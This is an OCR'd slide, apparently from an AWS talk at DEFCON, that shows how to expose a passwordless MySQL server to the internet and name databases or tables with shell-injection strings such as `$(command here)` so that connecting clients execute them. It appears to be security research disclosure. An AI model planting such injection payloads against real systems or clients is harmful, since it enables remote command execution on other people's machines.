 Part Three: How to try it at home
You can just use a normal MySQL db to trigger it
Steps
1. Start a normal “burner” MySQL DB server (any version)
2. Create a user “root” with no password
3. Create a database or table with command injection
4. Open port 3306 from the internet
5. Wait for connections
mysql> create database `; command; `;
mysql> create database test; use test;
mysql> create table `$(command here)`;
-- Either of those probably work ^
-- Do not forget to enclose in ``
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
45
ENGAGE
DEFCON